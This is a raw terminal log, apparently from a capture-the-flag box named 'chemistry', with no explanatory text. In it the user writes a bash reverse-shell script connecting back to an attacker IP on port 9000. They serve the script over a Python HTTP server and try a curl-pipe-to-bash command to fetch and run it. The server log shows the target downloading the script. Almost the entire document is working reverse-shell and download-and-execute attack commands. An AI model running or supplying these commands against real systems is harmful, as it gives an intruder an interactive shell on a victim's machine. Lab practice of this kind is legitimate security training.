 bolro@HelloWorld: ~/Downloads/ctfs/chemistry
└─$ cat shell.sh
#!/bin/bash
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.35/9000
0>&1"
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry]
└─$ echo -ne '#!/bin/bash\n/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.35/9000 0>&1"' > shell.sh
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry]
└─$ cat shell.sh
#!/bin/bash
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.35/9000 0>&1"
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry]
└─$ sudo python3 -m http.server 80
[sudo] password for bolro:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry]
└─$ "curl -fsSL http://10.10.14.35/shell.sh | bash"
zsh: no such file or directory: curl -fsSL http://10.10.14.35/shell.sh | bash
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry]
└─$ echo -ne '#!/bin/bash\n/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.11.38/9000 0>&1"' > shell.sh
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry]
└─$ echo -ne '#!/bin/bash\n/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.5/9000 0>&1"' > shell.sh
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry]
└─$ cat shell.sh
#!/bin/bash
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.5/9000 0>&1"
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.38 - - [09/Oct/2025 23:42:02] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.38 - - [09/Oct/2025 23:42:34] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.38 - - [09/Oct/2025 23:43:20] "GET /shell.sh HTTP/1.1" 200 -